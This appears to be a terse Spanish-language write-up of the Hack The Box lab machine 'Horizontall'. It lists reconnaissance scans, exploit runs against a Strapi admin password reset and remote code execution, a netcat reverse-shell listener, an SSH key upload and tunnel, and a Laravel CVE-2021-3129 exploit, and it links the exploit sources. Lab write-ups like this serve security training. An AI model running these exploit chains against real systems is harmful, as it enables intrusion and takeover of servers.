Horizontall
HTB Linux
nmap -A -p- -oA horizontall 10.129.207.161 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA horizontall 10.129.207.161
nmap -sU -O -p- -oA horizontall-udp 10.129.207.161
nikto -h 10.129.207.161
dirsearch —url=http://10.129.207.161/ —threads=50 —random-agent -o control.html -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
whatweb http://10.129.207.161

gobuster dns -d horizontall.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Encontramos una direccion api-prod

http://api-prod.horizontall.htb/users

http://api-prod.horizontall.htb/reviews
http://api-prod.horizontall.htb/admin/auth/login


https://thatsn0tmysite.wordpress.com/2019/11/15/x05/

python3 exploit.py admin@horizontall.htb http://api-prod.horizontal.htb admin
Aqui podemos adquirir el JWT
Las credenciales son admin:admin Nos metemos a la pagina.

https://bittherapy.net/post/strapi-framework-remote-code-execution
python3 exploit.py admin@horizontall.htb http://api-prod.horizontal.htb root

Hacemos un curl a la pagina
nc -lvnp 443

curl 127.0.0.1:8000

Vemos que es Laravel

Creamos un id_rsa y lo subimos al servidor

python3 -m http.server 80

ssh -i ~/.ssh/id_rsa -L 8000:127.0.0.1:8000 strapi@horizontall.htb


python3 exploit2.py http://localhost:8000 Monolog/RCE1 “whoami”
https://github.com/nth347/CVE-2021-3129_exploit